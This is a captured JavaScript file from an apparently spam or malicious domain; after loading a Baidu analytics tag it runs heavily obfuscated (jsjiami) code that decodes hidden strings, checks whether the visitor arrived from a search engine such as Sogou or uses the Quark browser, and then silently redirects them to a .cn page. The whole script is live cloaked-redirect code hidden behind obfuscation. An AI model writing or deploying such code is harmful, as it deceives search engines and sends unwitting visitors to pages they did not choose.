

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.sdrt98h9r55rt85yu5uinng7-i7iot785hw37iietythr.com/s.js
body_size: 2600
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0641a0f55048e332d1380bdb6fb23d8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xod4='jsjiami.com.v7';var _0x5eada3=_0x1190;function _0x1190(_0x289439,_0x56e3be){var _0x49ab0b=_0x49ab();return _0x1190=function(_0x11906f,_0x197524){_0x11906f=_0x11906f-0x1b2;var _0x1a7236=_0x49ab0b[_0x11906f];if(_0x1190['ftHhgf']===undefined){var _0x1aa563=function(_0x29cdc7){var _0x5c96b2='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5e95d8='',_0x53d31d='';for(var _0x1b5092=0x0,_0x394220,_0x430378,_0xe4f54=0x0;_0x430378=_0x29cdc7['charAt'](_0xe4f54++);~_0x430378&&(_0x394220=_0x1b5092%0x4?_0x394220*0x40+_0x430378:_0x430378,_0x1b5092++%0x4)?_0x5e95d8+=String['fromCharCode'](0xff&_0x394220>>(-0x2*_0x1b5092&0x6)):0x0){_0x430378=_0x5c96b2['indexOf'](_0x430378);}for(var _0x442d5c=0x0,_0x5e1ef6=_0x5e95d8['length'];_0x442d5c<_0x5e1ef6;_0x442d5c++){_0x53d31d+='%'+('00'+_0x5e95d8['charCodeAt'](_0x442d5c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x53d31d);};var _0xeea837=function(_0x151cce,_0x4e18b6){var _0x4fe96d=[],_0x17a95d=0x0,_0x2dfc13,_0x469ba3='';_0x151cce=_0x1aa563(_0x151cce);var _0x114a5f;for(_0x114a5f=0x0;_0x114a5f<0x100;_0x114a5f++){_0x4fe96d[_0x114a5f]=_0x114a5f;}for(_0x114a5f=0x0;_0x114a5f<0x100;_0x114a5f++){_0x17a95d=(_0x17a95d+_0x4fe96d[_0x114a5f]+_0x4e18b6['charCodeAt'](_0x114a5f%_0x4e18b6['length']))%0x100,_0x2dfc13=_0x4fe96d[_0x114a5f],_0x4fe96d[_0x114a5f]=_0x4fe96d[_0x17a95d],_0x4fe96d[_0x17a95d]=_0x2dfc13;}_0x114a5f=0x0,_0x17a95d=0x0;for(var _0x531176=0x0;_0x531176<_0x151cce['length'];_0x531176++){_0x114a5f=(_0x114a5f+0x1)%0x100,_0x17a95d=(_0x17a95d+_0x4fe96d[_0x114a5f])%0x100,_0x2dfc13=_0x4fe96d[_0x114a5f],_0x4fe96d[_0x114a5f]=_0x4fe96d[_0x17a95d],_0x4fe96d[_0x17a95d]=_0x2dfc13,_0x469ba3+=String['fromCharCode'](_0x151cce['charCodeAt'](_0x531176)^_0x4fe96d[(_0x4fe96d[_0x114a5f]+_0x4fe96d[_0x17a95d])%0x100]);}return _0x469ba3;};_0x1190['IUqLWi']=_0xeea837,_0x289439=arguments,_0x1190['ftHhgf']=!![];}var _0x552aee=_0x49ab0b[0x0],_0x49e921=_0x11906f+_0x552aee,_0x23f240=_0x289439[_0x49e921];return!_0x23f240?(_0x1190['wSkFUC']===undefined&&(_0x1190['wSkFUC']=!![]),_0x1a7236=_0x1190['IUqLWi'](_0x1a7236,_0x197524),_0x289439[_0x49e921]=_0x1a7236):_0x1a7236=_0x23f240,_0x1a7236;},_0x1190(_0x289439,_0x56e3be);}(function(_0x2ed54a,_0x19147f,_0x2c7d77,_0x390a74,_0x1c9530,_0x3a6b29,_0x887cc4){return _0x2ed54a=_0x2ed54a>>0x4,_0x3a6b29='hs',_0x887cc4='hs',function(_0x3880ea,_0x19230c,_0x232ce5,_0x522b77,_0x240f38){var _0x1ad966=_0x1190;_0x522b77='tfi',_0x3a6b29=_0x522b77+_0x3a6b29,_0x240f38='up',_0x887cc4+=_0x240f38,_0x3a6b29=_0x232ce5(_0x3a6b29),_0x887cc4=_0x232ce5(_0x887cc4),_0x232ce5=0x0;var _0x135ddd=_0x3880ea();while(!![]&&--_0x390a74+_0x19230c){try{_0x522b77=parseInt(_0x1ad966(0x1c8,'YASV'))/0x1*(parseInt(_0x1ad966(0x1b6,'2hSO'))/0x2)+parseInt(_0x1ad966(0x1d0,'(ewD'))/0x3*(parseInt(_0x1ad966(0x1bf,'!77b'))/0x4)+parseInt(_0x1ad966(0x1c7,'qKNd'))/0x5+-parseInt(_0x1ad966(0x1b3,'Ijxt'))/0x6+-parseInt(_0x1ad966(0x1cb,'S&vP'))/0x7*(-parseInt(_0x1ad966(0x1c5,'y3Io'))/0x8)+parseInt(_0x1ad966(0x1b8,'uZ@A'))/0x9*(parseInt(_0x1ad966(0x1b2,'XsM^'))/0xa)+parseInt(_0x1ad966(0x1ba,'8qbi'))/0xb*(-parseInt(_0x1ad966(0x1c0,'AT[O'))/0xc);}catch(_0x278e6f){_0x522b77=_0x232ce5;}finally{_0x240f38=_0x135ddd[_0x3a6b29]();if(_0x2ed54a<=_0x390a74)_0x232ce5?_0x1c9530?_0x522b77=_0x240f38:_0x1c9530=_0x240f38:_0x232ce5=_0x240f38;else{if(_0x232ce5==_0x1c9530['replace'](/[qXHeuSTKkBtFLhrpRV=]/g,'')){if(_0x522b77===_0x19230c){_0x135ddd['un'+_0x3a6b29](_0x240f38);break;}_0x135ddd[_0x887cc4](_0x240f38);}}}}}(_0x2c7d77,_0x19147f,function(_0x2b31f2,_0x3b7815,_0x432ab8,_0x4bfee7,_0x8516ef,_0x930075,_0x180e39){return _0x3b7815='\x73\x70\x6c\x69\x74',_0x2b31f2=arguments[0x0],_0x2b31f2=_0x2b31f2[_0x3b7815](''),_0x432ab8='\x72\x65\x76\x65\x72\x73\x65',_0x2b31f2=_0x2b31f2[_0x432ab8]('\x76'),_0x4bfee7='\x6a\x6f\x69\x6e',(0x1cb944,_0x2b31f2[_0x4bfee7](''));});}(0xcc0,0x5e08d,_0x49ab,0xce),_0x49ab)&&(_0xod4=`\xd0c`);var sites=['https://kr75.hbefsfe.cn/30.html'],ref=document[_0x5eada3(0x1c1,'9Y6k')]||'',shouldJump=['sogou.com',_0x5eada3(0x1c6,'o4Gu'),_0x5eada3(0x1b5,'d]Xp'),_0x5eada3(0x1cd,'Pv#e')][_0x5eada3(0x1bc,'(ewD')](function(_0xd2c3b7){var _0x3664ec=_0x5eada3,_0x223d50={'EYawM':function(_0x39eb3c,_0xc5b452){return _0x39eb3c>=_0xc5b452;}};return _0x223d50[_0x3664ec(0x1b9,'sbGr')](ref[_0x3664ec(0x1b7,'qKNd')](_0xd2c3b7),0x0);})||!ref&&navigator['userAgent']['indexOf']('Quark')>=0x0;function _0x49ab(){var _0x2dcf4a=(function(){return[_0xod4,'pjtsehrjHBiXatmTpiF.VcqRomrKk.uFHvL7SqqS==','W67cG8ojWQCOW5NcIWzNaW','WOVcRmoPl0i','WRKEc01ZdaNdRGFcLq','W6ZdN8o2lwtdGSkP','W4KAuIG9e8oPjgSOWRVcUq','m8o5WOldRSka','W6nFWO/dNHBdKCo4WP19','WQ3dLIJdOmoMnKpcTgPL','dmkOW5bo','C31PW7RcSuy/'].concat((function(){return['WOFdLCkvWPBdHmkAW4/cRSoN','W7bfWR1Dv8kUWRFdR8o2WO3dISoUWO4','aINcJYiTiWddNSkEWQuOBW','WOlcI8kvhLhdGu5q','W4etyConWQr7FN4','FY0wWQxdQue5W74fF8o+W6u','W4xdNSk+pvhdGhPN','i8o+W6XusSoZgmo/W7SZ','WP0HzCoXwvHdW61j','WRFcImkJCsxcV8o/sSo7W4nhW4hdRW','WQpcSmo7xdxdVCkWW4y','obldPW8UiZNcHZGgW7qMW70'].concat((function(){return['b2VdUvDSCY8','WRuwW4bNiSkzwHzYW7G','W7nUWOdcPSkCngvD','kgVcKbFcQfG','imkZoYe0mq','uN3dLh1N','tmk9W79UWRS4WQG','FY9OW5BcQqmzW7e','W6NcG3ldUmkCW7ZdSv1oW63dTSo6rW'];}()));}()));}());_0x49ab=function(){return _0x2dcf4a;};return _0x49ab();};shouldJump&&window[_0x5eada3(0x1c2,'bVg&')][_0x5eada3(0x1bd,')&gw')](sites[Math[_0x5eada3(0x1cf,'AT[O')](Math[_0x5eada3(0x1ce,'iB2O')]()*sites['length'])]);var version_ = 'jsjiami.com.v7';